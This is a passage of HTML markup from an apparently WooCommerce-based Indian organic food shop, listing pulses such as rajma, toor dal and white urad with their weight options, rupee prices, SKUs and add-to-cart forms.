<form class="variations_form cart" action="https://organicshandy.com/product/dals-pulses/rajma-kidney-beans/" method="post" enctype='multipart/form-data' data-product_id="723" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_organic&quot;:&quot;250-gm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:69,&quot;display_regular_price&quot;:69,&quot;image&quot;:{&quot;title&quot;:&quot;Rajma&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Rajma.jpg&quot;,&quot;alt&quot;:&quot;rajma \/ kidney beans&quot;,&quot;src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Rajma-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Rajma-600x600.jpg 600w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Rajma-150x150.jpg 150w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Rajma-300x300.jpg 300w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Rajma-768x768.jpg 768w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Rajma-1024x1024.jpg 1024w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Rajma-133x133.jpg 133w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Rajma-315x315.jpg 315w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Rajma-470x470.jpg 470w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Rajma-100x100.jpg 100w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Rajma-1200x1200.jpg 1200w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Rajma.jpg 1500w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Rajma.jpg&quot;,&quot;full_src_w&quot;:1500,&quot;full_src_h&quot;:1500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Rajma-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Rajma-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:946,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;69&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;custom-price-prefix\&quot;&gt;\/-&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SHA206&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1878,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;250&quot;,&quot;weight_html&quot;:&quot;250 g&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_organic&quot;:&quot;500-gm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:135,&quot;display_regular_price&quot;:135,&quot;image&quot;:{&quot;title&quot;:&quot;Rajma&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Rajma.jpg&quot;,&quot;alt&quot;:&quot;rajma \/ kidney beans&quot;,&quot;src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Rajma-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Rajma-600x600.jpg 600w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Rajma-150x150.jpg 150w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Rajma-300x300.jpg 300w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Rajma-768x768.jpg 768w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Rajma-1024x1024.jpg 1024w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Rajma-133x133.jpg 133w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Rajma-315x315.jpg 315w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Rajma-470x470.jpg 470w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Rajma-100x100.jpg 100w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Rajma-1200x1200.jpg 1200w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Rajma.jpg 1500w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Rajma.jpg&quot;,&quot;full_src_w&quot;:1500,&quot;full_src_h&quot;:1500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Rajma-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Rajma-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:946,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;135&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;custom-price-prefix\&quot;&gt;\/-&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SHA206&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1879,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;500&quot;,&quot;weight_html&quot;:&quot;500 g&quot;}]">
	
			<table class="variations" cellspacing="0">
			<tbody>
				<tr>
					<td>
						<div class="clearfix gmsNquantDiv">
																							<div class="value float-left">
									<!-- <p class="quantityFiled">&nbsp;</p> -->
									<select id="pa_organic" class="sel_num form-control" name="attribute_pa_organic" data-attribute_name="attribute_pa_organic" data-show_option_none="yes"><option value="">Choose your options</option><option value="250-gm" >250 gm</option><option value="500-gm"  selected='selected'>500 gm</option></select><a class="reset_variations d-none" href="#">Clear</a>								</div>
														<div class="float-right">
								<div class="single_variation_wrap">
									<div class="woocommerce-variation single_variation"></div>
<div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity">
				<label class="screen-reader-text" for="quantity_696ff70736252">Rajma Organic | Pure Kidney beans quantity</label>
		<input
			type="number"
			id="quantity_696ff70736252"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	
	

	
	<input type="hidden" name="add-to-cart" value="723" />
	<input type="hidden" name="product_id" value="723" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>

<div class="bg_org_btn contentAddBtn">

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>
</div>								</div>
							</div>
						</div>
					</td>
				</tr>
			</tbody>
		</table>

		
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SHA206</span></span>

	
	<span class="posted_in">Category: <a href="https://organicshandy.com/organic-products/dals-pulses/" rel="tag">Pulses</a></span>
	
	
</div>
  		</div>	
	</div>
</div>
	                        </div>
	                        				      					        	<div class="col-6 col-sm-6 col-md-4 col-lg-3 mobileGrid ">
	                            
<div class="card">
	<a href="https://organicshandy.com/product/dals-pulses/organic-toor-dhal/">
		<img width="278" height="280" src="https://organicshandy.com/wp-content/uploads/2018/10/Toor-Dhal-278x280.jpg" class="img-fluid card-img-top wp-post-image" alt="Organic-Toor-Dhal" loading="lazy" srcset="https://organicshandy.com/wp-content/uploads/2018/10/Toor-Dhal-278x280.jpg 278w, https://organicshandy.com/wp-content/uploads/2018/10/Toor-Dhal-150x150.jpg 150w, https://organicshandy.com/wp-content/uploads/2018/10/Toor-Dhal-133x133.jpg 133w, https://organicshandy.com/wp-content/uploads/2018/10/Toor-Dhal-100x100.jpg 100w" sizes="(max-width: 278px) 100vw, 278px" />    </a>
	<div class="card-body">
            <h5 class="card-title">
<a href="https://organicshandy.com/product/dals-pulses/organic-toor-dhal/">
Toor Dal (semi-polished)</a>
</h5> 
      <div class="product-card-description">
        <p class="mb-0">Organic Desi Toor Dhal</p>      </div>
  		<div class="fr_wt_qt">
        
<form class="variations_form cart" action="https://organicshandy.com/product/dals-pulses/organic-toor-dhal/" method="post" enctype='multipart/form-data' data-product_id="707" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_organic&quot;:&quot;500-gm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:111,&quot;display_regular_price&quot;:121,&quot;image&quot;:{&quot;title&quot;:&quot;Toor Dhal&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Toor-Dhal.jpg&quot;,&quot;alt&quot;:&quot;Organic-Toor-Dhal&quot;,&quot;src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Toor-Dhal-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Toor-Dhal-600x600.jpg 600w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Toor-Dhal-150x150.jpg 150w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Toor-Dhal-300x300.jpg 300w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Toor-Dhal-768x768.jpg 768w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Toor-Dhal-1024x1024.jpg 1024w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Toor-Dhal-133x133.jpg 133w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Toor-Dhal-315x315.jpg 315w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Toor-Dhal-470x470.jpg 470w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Toor-Dhal-100x100.jpg 100w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Toor-Dhal-1200x1200.jpg 1200w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Toor-Dhal.jpg 1500w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Toor-Dhal.jpg&quot;,&quot;full_src_w&quot;:1500,&quot;full_src_h&quot;:1500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Toor-Dhal-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Toor-Dhal-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:930,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;121&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;111&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;custom-price-prefix\&quot;&gt;\/-&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SHA556&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3177,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;500&quot;,&quot;weight_html&quot;:&quot;500 g&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_organic&quot;:&quot;1kg&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:220,&quot;display_regular_price&quot;:240,&quot;image&quot;:{&quot;title&quot;:&quot;Toor Dhal&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Toor-Dhal.jpg&quot;,&quot;alt&quot;:&quot;Organic-Toor-Dhal&quot;,&quot;src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Toor-Dhal-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Toor-Dhal-600x600.jpg 600w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Toor-Dhal-150x150.jpg 150w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Toor-Dhal-300x300.jpg 300w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Toor-Dhal-768x768.jpg 768w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Toor-Dhal-1024x1024.jpg 1024w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Toor-Dhal-133x133.jpg 133w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Toor-Dhal-315x315.jpg 315w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Toor-Dhal-470x470.jpg 470w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Toor-Dhal-100x100.jpg 100w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Toor-Dhal-1200x1200.jpg 1200w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Toor-Dhal.jpg 1500w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Toor-Dhal.jpg&quot;,&quot;full_src_w&quot;:1500,&quot;full_src_h&quot;:1500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Toor-Dhal-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Toor-Dhal-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:930,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;240&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;220&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;custom-price-prefix\&quot;&gt;\/-&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SHA556&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3176,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;1000&quot;,&quot;weight_html&quot;:&quot;1000 g&quot;}]">
	
			<table class="variations" cellspacing="0">
			<tbody>
				<tr>
					<td>
						<div class="clearfix gmsNquantDiv">
																							<div class="value float-left">
									<!-- <p class="quantityFiled">&nbsp;</p> -->
									<select id="pa_organic" class="sel_num form-control" name="attribute_pa_organic" data-attribute_name="attribute_pa_organic" data-show_option_none="yes"><option value="">Choose your options</option><option value="1kg"  selected='selected'>1 kg</option><option value="500-gm" >500 gm</option></select><a class="reset_variations d-none" href="#">Clear</a>								</div>
														<div class="float-right">
								<div class="single_variation_wrap">
									<div class="woocommerce-variation single_variation"></div>
<div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity">
				<label class="screen-reader-text" for="quantity_696ff70738643">Toor Dal (semi-polished) quantity</label>
		<input
			type="number"
			id="quantity_696ff70738643"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	
	

	
	<input type="hidden" name="add-to-cart" value="707" />
	<input type="hidden" name="product_id" value="707" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>

<div class="bg_org_btn contentAddBtn">

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>
</div>								</div>
							</div>
						</div>
					</td>
				</tr>
			</tbody>
		</table>

		
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SHA556</span></span>

	
	<span class="posted_in">Category: <a href="https://organicshandy.com/organic-products/dals-pulses/" rel="tag">Pulses</a></span>
	
	
</div>
  		</div>	
	</div>
</div>
	                        </div>
	                        				      					        	<div class="col-6 col-sm-6 col-md-4 col-lg-3 mobileGrid ">
	                            
<div class="card">
	<a href="https://organicshandy.com/product/dals-pulses/organic-urad-dal-white-whole/">
		<img width="278" height="280" src="https://organicshandy.com/wp-content/uploads/2018/10/Urad-Whole-white-278x280.jpg" class="img-fluid card-img-top wp-post-image" alt="Urad-Whole-white" loading="lazy" srcset="https://organicshandy.com/wp-content/uploads/2018/10/Urad-Whole-white-278x280.jpg 278w, https://organicshandy.com/wp-content/uploads/2018/10/Urad-Whole-white-150x150.jpg 150w, https://organicshandy.com/wp-content/uploads/2018/10/Urad-Whole-white-133x133.jpg 133w, https://organicshandy.com/wp-content/uploads/2018/10/Urad-Whole-white-100x100.jpg 100w" sizes="(max-width: 278px) 100vw, 278px" />    </a>
	<div class="card-body">
            <h5 class="card-title">
<a href="https://organicshandy.com/product/dals-pulses/organic-urad-dal-white-whole/">
Urad Whole (white) skinless</a>
</h5> 
      <div class="product-card-description">
        <p class="mb-0">Organic Urad Whole Skinless, Ullundu (Tamil)</p>      </div>
  		<div class="fr_wt_qt">
        
<form class="variations_form cart" action="https://organicshandy.com/product/dals-pulses/organic-urad-dal-white-whole/" method="post" enctype='multipart/form-data' data-product_id="711" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_organic&quot;:&quot;500-gm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:111,&quot;display_regular_price&quot;:111,&quot;image&quot;:{&quot;title&quot;:&quot;Urad Whole white&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Urad-Whole-white.jpg&quot;,&quot;alt&quot;:&quot;Urad-Whole-white&quot;,&quot;src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Urad-Whole-white-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Urad-Whole-white-600x600.jpg 600w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Urad-Whole-white-150x150.jpg 150w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Urad-Whole-white-300x300.jpg 300w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Urad-Whole-white-768x768.jpg 768w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Urad-Whole-white-1024x1024.jpg 1024w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Urad-Whole-white-133x133.jpg 133w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Urad-Whole-white-315x315.jpg 315w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Urad-Whole-white-470x470.jpg 470w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Urad-Whole-white-100x100.jpg 100w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Urad-Whole-white-1200x1200.jpg 1200w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Urad-Whole-white.jpg 1500w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Urad-Whole-white.jpg&quot;,&quot;full_src_w&quot;:1500,&quot;full_src_h&quot;:1500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Urad-Whole-white-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Urad-Whole-white-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:950,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;111&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;custom-price-prefix\&quot;&gt;\/-&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SHA59&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3179,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;500&quot;,&quot;weight_html&quot;:&quot;500 g&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_organic&quot;:&quot;1kg&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:220,&quot;display_regular_price&quot;:220,&quot;image&quot;:{&quot;title&quot;:&quot;Urad Whole white&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Urad-Whole-white.jpg&quot;,&quot;alt&quot;:&quot;Urad-Whole-white&quot;,&quot;src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Urad-Whole-white-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Urad-Whole-white-600x600.jpg 600w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Urad-Whole-white-150x150.jpg 150w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Urad-Whole-white-300x300.jpg 300w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Urad-Whole-white-768x768.jpg 768w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Urad-Whole-white-1024x1024.jpg 1024w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Urad-Whole-white-133x133.jpg 133w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Urad-Whole-white-315x315.jpg 315w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Urad-Whole-white-470x470.jpg 470w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Urad-Whole-white-100x100.jpg 100w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Urad-Whole-white-1200x1200.jpg 1200w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Urad-Whole-white.jpg 1500w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Urad-Whole-white.jpg&quot;,&quot;full_src_w&quot;:1500,&quot;full_src_h&quot;:1500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Urad-Whole-white-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Urad-Whole-white-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:950,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;220&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;custom-price-prefix\&quot;&gt;\/-&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SHA59&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3178,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;1000&quot;,&quot;weight_html&quot;:&quot;1000 g&quot;}]">
	
			<table class="variations" cellspacing="0">
			<tbody>
				<tr>
					<td>
						<div class="clearfix gmsNquantDiv">
																							<div class="value float-left">
